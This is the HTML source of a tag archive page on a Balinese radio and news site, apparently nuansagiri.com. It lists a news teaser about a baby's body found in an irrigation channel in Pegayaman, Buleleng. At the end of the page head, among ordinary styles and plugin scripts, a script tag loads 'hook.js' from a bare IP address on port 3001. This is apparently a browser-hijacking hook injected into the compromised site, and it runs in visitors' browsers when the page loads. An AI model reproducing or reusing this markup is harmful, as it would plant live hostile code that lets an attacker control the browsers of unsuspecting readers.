---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="archive tag tag-bayi tag-47 custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img fetchpriority="high" width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img fetchpriority="high" width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
    <header class="vn-main-header">
        <h1>Tag: <span>bayi</span></h1>    </header><!-- .vn-main-header -->

    <div class="vn-content-wrap vn-clearfix" >
        <div id="primary" class="content-area">

            
                
                    
<article id="post-2670" class="vn-archive-post post-2670 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup tag-bayi tag-shortcut" >
    <div class="vn-post-wrapper">
                    <figure class="entry-figure">
                                <a href="https://nuansagiri.com/penemuan-mayat-bayi-gegerkan-pengguna-jalan-shortcut/"><img src="[data-uri]" alt="Penemuan Mayat Bayi Gegerkan Pengguna Jalan Shortcut" data-src="https://nuansagiri.com/wp-content/uploads/2021/12/09-bayi-840x440.jpg" decoding="async" class="lazyload" width="840" height="440" data-eio-rwidth="840" data-eio-rheight="440"><noscript><img src="https://nuansagiri.com/wp-content/uploads/2021/12/09-bayi-840x440.jpg" alt="Penemuan Mayat Bayi Gegerkan Pengguna Jalan Shortcut" data-eio="l"></noscript></a>
            </figure>
        
        <div class="entry-body vn-clearfix">
            <div class="entry-post-info">
                <span class="entry-date" ><span class="vn-day">9</span><span class="vn-month">Dec</span></span><span class="entry-author" > <img alt='' src="[data-uri]"  class="avatar avatar-48 photo lazyload" height='48' width='48' decoding='async' data-src="https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=48&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&#038;d=mm&#038;r=g 2x" data-eio-rwidth="48" data-eio-rheight="48" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-eio="l" /></noscript><span class="author" >By Danu Tirta</span></span><span class="entry-comment">No Comments</span>            </div>

            <div class="entry-post-content">
                <div class="entry-categories">
                    <i class="mdi-book-open-outline"></i> <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a>                </div>

                <header class="entry-header">
                    <h2 class="entry-title"><a href="https://nuansagiri.com/penemuan-mayat-bayi-gegerkan-pengguna-jalan-shortcut/" rel="bookmark">Penemuan Mayat Bayi Gegerkan Pengguna Jalan Shortcut</a></h2>                </header>

                <div class="entry-content">
                    
Pegayaman, Pengguna jalan shortcut tepatnya di Banjar Dinas Mertasari, Desa Pegayaman, Sukasada digegerkan dengan penemuan sesok mayat bayi yang ditemukan di dalam saluran irigasi.
Mayat bayi pertama kali ditemukan oleh Ketut Rawa salah seorang pekerja PPK TK I Bali saat melakukan pengecekan terhadap pekerja pembersih jalan, Kamis 9 Desember 2021, kemudian melihat sebuah tas kain warna Biru, karena merasa curiga dengan bungkusan yang ada didalam got kemudian tetelah dikeluarkan ternyata di dalam bungkusan terdapat mayat bayi.
Kasubag Humas Polres Buleleng IPTU Gede Sumarjaya dikonfirmasi mengungkapkan, saat ini kasus tersebut masih dalam proses penyelidikan jajaran polsek Sukasada, termasuk pemeriksaan terhadap saksi-saksi. "Iya benar ada pekerja PPK yang melakukan pengontrolan dan men...                </div>

                <div class="entry-footer vn-clearfix">
                    <a class="vn-read-more" href="https://nuansagiri.com/penemuan-mayat-bayi-gegerkan-pengguna-jalan-shortcut/">Read More</a>
                </div>
            </div>
        </div>
    </div>
</article>

                
                
            
        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/rayakan-usia-ke-33-undiksha-perkuat-peran-sebagai-kampus-berdampak-internasional/">Rayakan Usia ke-33, Undiksha Perkuat Peran sebagai Kampus Berdampak Internasional</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-banjir-pancasari-berulang-tahun-masih-percaya-mitos-desa-benyah/">Senandung Giri : Banjir Pancasari Berulang Tahun Masih Percaya Mitos Desa Benyah</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/ratusan-karateka-se-bali-ramaikan-skc-cup-i-inkai-buleleng/">Ratusan Karateka Se-Bali Ramaikan SKC Cup I Inkai Buleleng</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/from-the-airwaves-with-love/">From the Airwaves, With Love</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/undiksha-tambah-tiga-profesor-baru-rektor-dorong-peran-strategis-di-era-disrupsi/">Undiksha Tambah Tiga Profesor Baru, Rektor Dorong Peran Strategis di Era Disrupsi</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.166666666667pt;" aria-label="Budaya (112 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,974 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.633333333333pt;" aria-label="Olah Raga (141 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.413333333333pt;" aria-label="Pariwisata (28 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.046666666667pt;" aria-label="Politik (64 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
        </div>
</div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"987121e754","post_grid_pagination_nonce":"0c5dd51cfb","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"c5d2d93cbc"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
